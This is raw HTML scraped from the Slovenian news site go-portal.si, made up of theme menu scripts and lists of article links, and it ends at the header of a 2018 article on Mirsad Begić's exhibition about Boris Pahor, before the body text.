block_td_uid_6_6970d640c0ed5.block_type = "td_block_mega_menu";
block_td_uid_6_6970d640c0ed5.post_count = "5";
block_td_uid_6_6970d640c0ed5.found_posts = "35";
block_td_uid_6_6970d640c0ed5.header_color = "";
block_td_uid_6_6970d640c0ed5.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970d640c0ed5.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6970d640c0ed5);
</script><div id=td_uid_6_6970d640c0ed5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970d640c0ed5" data-td_block_id="td_uid_6_6970d640c0ed5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970d640c0ed5" data-td_block_id="td_uid_6_6970d640c0ed5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970d640c1b4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970d640c1b4d" ><script>var block_td_uid_7_6970d640c1b4d = new tdBlock();
block_td_uid_7_6970d640c1b4d.id = "td_uid_7_6970d640c1b4d";
block_td_uid_7_6970d640c1b4d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6970d640c1b4d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970d640c1b4d_rand","tdc_css_class_style":"td_uid_7_6970d640c1b4d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970d640c1b4d.td_column_number = "3";
block_td_uid_7_6970d640c1b4d.block_type = "td_block_mega_menu";
block_td_uid_7_6970d640c1b4d.post_count = "5";
block_td_uid_7_6970d640c1b4d.found_posts = "1267";
block_td_uid_7_6970d640c1b4d.header_color = "";
block_td_uid_7_6970d640c1b4d.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970d640c1b4d.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_6970d640c1b4d);
</script><div id=td_uid_7_6970d640c1b4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970d640c1b4d" data-td_block_id="td_uid_7_6970d640c1b4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970d640c1b4d" data-td_block_id="td_uid_7_6970d640c1b4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970d640c25e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970d640c25e6" ><script>var block_td_uid_8_6970d640c25e6 = new tdBlock();
block_td_uid_8_6970d640c25e6.id = "td_uid_8_6970d640c25e6";
block_td_uid_8_6970d640c25e6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6970d640c25e6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970d640c25e6_rand","tdc_css_class_style":"td_uid_8_6970d640c25e6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970d640c25e6.td_column_number = "3";
block_td_uid_8_6970d640c25e6.block_type = "td_block_mega_menu";
block_td_uid_8_6970d640c25e6.post_count = "5";
block_td_uid_8_6970d640c25e6.found_posts = "163";
block_td_uid_8_6970d640c25e6.header_color = "";
block_td_uid_8_6970d640c25e6.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970d640c25e6.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6970d640c25e6);
</script><div id=td_uid_8_6970d640c25e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970d640c25e6" data-td_block_id="td_uid_8_6970d640c25e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970d640c25e6" data-td_block_id="td_uid_8_6970d640c25e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3578" class="post-3578 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-boris-pahor tag-galerija-rika-debenjaka tag-kanal-ob-soci tag-mirsad-begic tag-razstava" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T05:00:15+00:00" >10. maja, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Frazstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Razstava+Mirsada+Begi%C4%87a+v+Galeriji+Rika+Debenjaka%3A+BORIS+OBISKAL+PAHORJA&url=https%3A%2F%2Fgo-portal.si%2Frazstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/&amp;media=https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg&description=Razstava+Mirsada+Begi%C4%87a+v+Galeriji+Rika+Debenjaka%3A+BORIS+OBISKAL+PAHORJA" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Razstava+Mirsada+Begi%C4%87a+v+Galeriji+Rika+Debenjaka%3A+BORIS+OBISKAL+PAHORJA%20-%20https%3A%2F%2Fgo-portal.si%2Frazstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

